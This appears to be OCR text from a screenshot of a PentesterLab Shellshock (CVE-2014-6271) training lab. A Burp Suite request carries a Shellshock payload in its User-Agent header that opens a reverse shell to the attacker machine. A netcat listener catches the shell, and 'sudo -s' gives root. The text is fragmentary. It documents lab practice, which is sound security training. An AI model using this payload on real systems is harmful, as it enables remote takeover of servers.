 CVE-2014-6271/Shellshock [Running] - Oracle VM VirtualBox
Machine View Devices Help
PentesterL
Now that the ISO boot, you can run ifconfig to
o connect to, this address is the vulnerable web
You can use 'sudo -s' to get root access.
pentesterlab@vulnerable:~$ ifconfig eth0
eth0 Link encap:Ethernet HWaddr 08:00:27:8
inet addr:192.168.1.14 Bcast:192.168.
inet6 addr: fe80::a00:27ff:fe87:e3f8/6
UP BROADCAST RUNNING MULTICAST MTU:15
RX packets:251 errors:0 dropped:0 over
TX packets:12 errors:0 dropped:0 overr
collisions:0 txqueuelen:1000
RX bytes:55199 (53.9 KiB) TX bytes:14
pentesterlab@vulnerable:~$ _
KALI [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sat Apr 25, 10:22 PM root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < .14 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.1.14
User-Agent: () { :; }; /bin/bash -c
192.168.1.13 443 -e /bin/sh'
Accept: application/json, text/jav
Accept-Language: en-US,en;q=0
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpReq
Referer: http://192.168.1.14/
Connection: keep-alive
root@ok: ~
File Edit View Search Terminal Help
root@ok:~# nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.13] from vulnerable.home [192.168.1.14] 36321
whoami
pentesterlab
sudo -s
whoami
root
echo YAY!
YAY!
KALI LINUX
The quieter you become, the more you are able to hear.
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Waiting
shellshock [root@ok: ~] Burp Suite Fr... [PentesterLab... [root@ok: ~] root@ok: ~
Right Ctrl